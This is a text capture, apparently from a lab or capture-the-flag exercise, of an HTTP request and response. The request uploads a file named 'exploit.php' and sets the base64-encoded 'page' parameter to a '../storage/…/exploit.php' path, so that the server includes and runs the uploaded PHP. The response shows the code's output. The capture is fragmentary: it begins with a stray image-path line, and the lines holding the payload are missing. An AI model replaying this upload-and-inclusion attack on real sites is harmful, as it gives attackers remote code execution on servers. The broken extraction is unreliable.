 1 POST /index.php?page=
Li4vc3RvcmFnZS9kYjU3MDc0NS02M2FmLTQzMjQtODRjMC1lMmVlYWExZmFjZDMvZXhwbG9p
dC5waHA= HTTP/2
2 Host: task.twil4.click
3 Cookie: PHPSESSID=01bf44708357d9f26dd1544cffdfee89
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------195046793261483525533694543​06
9 Content-Length: 253
10 Origin: https://task.twil4.click
11 Referer: https://task.twil4.click/index.php?page=c3RvcmFnZS5waHA=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------19504679326148352553369454306
20 Content-Disposition: form-data; name="file"; filename="exploit.php"
45 <a class="dropdown-item" href="?page=c3RvcmFnZS5waHA=">
storage
</a>
46 </div>
47 </li>
48 </ul>
49
50 <ul class="navbar-nav me-auto">
51 <li class="nav-item">
52 <a class="nav-link" href="logout.php">
Logout
</a>
53 </li>
54 </ul>
55 </div>
56 </div>
57 </nav>
58 123
59 <script src="js/jquery-3.7.1.min.js">
</script>
60 <script src="js/bootstrap.bundle.min.js">
</script>
61 <script src="js/fontawesome.min.js">
</script>
62 </body>
63 </html>